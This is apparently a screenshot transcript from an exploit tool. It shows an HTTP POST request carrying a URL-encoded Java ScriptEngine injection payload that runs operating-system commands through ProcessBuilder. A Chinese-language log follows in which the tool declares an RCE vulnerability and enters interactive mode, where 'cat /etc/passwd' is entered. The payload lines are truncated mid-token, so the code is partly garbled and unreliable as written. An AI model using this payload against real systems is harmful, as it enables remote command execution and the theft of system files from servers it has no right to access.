 Accept: */*
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 1075
queryString=%5cu0027%2b%7bClass.forName%28%5cu0027javax.script.ScriptEngineManager%5cu0027%29.newInstance%28%29.getEngineByName%28%5cu0027JavaScript%5
in+%3d+java.lang.System.getProperty%28%5cu0022os.name%5cu0022%29.toLowerCase%28%29.contains%28%5cu0022win%5cu0022%29%3b+var+cmd+%3d+new+java.lang.Stri
29%3bvar+p+%3d+new+java.lang.ProcessBuilder%28%29%3b+if%28isWin%29%7bp.command%28%5cu0022cmd.exe%5cu0022%2c+%5cu0022%2fc%5cu0022%2c+cmd%29%3b+%7d+else
%5cu0022-c%5cu0022%2c+cmd%29%3b+%7dp.redirectErrorStream%28true%29%3b+var+process%3d+p.start%28%29%3b+var+inputStreamReader+%3d+new+java.io.InputStrea
29%3b+var+bufferedReader+%3d+new+java.io.BufferedReader%28inputStreamReader%29%3b+var+line+%3d+%5cu0022%5cu0022%3b+var+output+%3d+%5cu0022%5cu0022%3b+
Line%28%29%29+%21%3d+null%29%7boutput+%3d+output+%2b+line+%2b+java.lang.Character.toString%2810%29%3b+%7d%5cu0027%29%7d%2b%5cu0027]
---
[11:13:09] [+] 识别为"RCE"漏洞, 进入Exp交互模式:
[11:13:09] [Exploit] 根据漏洞类型 输入相应的内容(例如"whoami"或"/etc/passwd"):
请输入命令 (可以输入“exit”退出)
[11:14:09] [Exploit] 根据漏洞类型 输入相应的内容(例如"whoami"或"/etc/passwd"):
请输入命令 (可以输入“exit”退出)
[11:14:09] [Exploit] 根据漏洞类型 输入相应的内容(例如"whoami"或"/etc/passwd"):
请输入命令 (可以输入“exit”退出)
[11:14:09] [Exploit] 根据漏洞类型 输入相应的内容(例如"whoami"或"/etc/passwd"): cat /etc/passwd